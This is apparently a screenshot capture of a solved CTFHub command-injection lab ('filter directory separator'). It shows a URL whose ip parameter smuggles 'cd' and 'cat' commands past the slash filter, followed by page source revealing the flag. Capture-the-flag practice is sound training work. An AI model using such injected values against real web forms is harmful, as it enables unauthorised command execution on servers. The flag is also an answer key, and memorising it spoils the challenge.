 Burp Suite Professional ...
http://challenge-0683b...
root@kali-linux-2021-3:...
01:19 PM
CTFHub 命令注入-过滤目录分
http://challenge-0683b8a7df
view-source:http://challenge-0683b8a7df6d19a0.sandbox.ctfhub.com:10800/?ip=1%3Bcd+flag_is_here%3Bcat flag_88751
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤目录分隔符</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤目录分隔符</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 1 (0.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{2a95e8acf6d565f684fee3e4}
24 )
25 </pre>
26
27 <code><span style="color: #000000">
28 <span style="color: #0000BB">&lt;?php<br /><br />$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">FALSE</span><span style="color: #007700">;<
29 </code>
30 </body>
31 </html>
32